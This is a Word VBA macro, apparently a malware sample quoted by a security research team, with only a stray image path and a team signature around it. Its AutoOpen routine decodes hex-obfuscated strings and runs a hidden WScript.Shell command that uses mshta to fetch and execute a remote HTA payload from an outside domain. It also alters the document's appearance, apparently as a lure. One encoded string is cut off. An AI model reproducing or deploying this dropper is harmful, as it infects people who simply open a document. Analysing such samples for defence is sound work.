 Const wwfxmpquap = 0
Private Function uvwycgyhqtmt(ByVal zjkvoxjeyiqc As String) As String
Dim tkwzqharcnkh As Long
For tkwzqharcnkh = 1 To Len(zjkvoxjeyiqc) Step 2
uvwycgyhqtmt = uvwycgyhqtmt & Chr$(Val("&H" & Mid$(zjkvoxjeyiqc, tkwzqharcnkh, 2)))
Next tkwzqharcnkh
End Function
Sub psjmjmntntn(kmsghjrsxteynvkbz As String)
With CreateObject(uvwycgyhqtmt("5753637269") & uvwycgyhqtmt("70742e5368656c6c")) 'WScript.Shell
.Run kmsghjrsxteynvkbz, wwfxmpquap, True '.run kmsghjrsxteynvkbz,0,TRUE
End With
End Sub
Sub AutoOpen()
With ActiveDocument.Background.Fill
.ForeColor.RGB = RGB(255, 255, 255)
.Visible = msoTrue
.Solid
End With
Selection.WholeStory
'mshta http://vnext.mireene.com/theme/basic/skin/member/basic/upload/search.hta /f
Content = uvwycgyhqtmt("6d7368746120687474703a2f2f766e6578742e6d697265") & uvwycgyhqtmt("656e652e636f6d2f7468656d652f62617369632f736b696e2f6d656d
Selection.Font.Hidden = False
psjmjmntntn (Content)
Selection.Collapse
ActiveDocument.Save
Gcow安全团队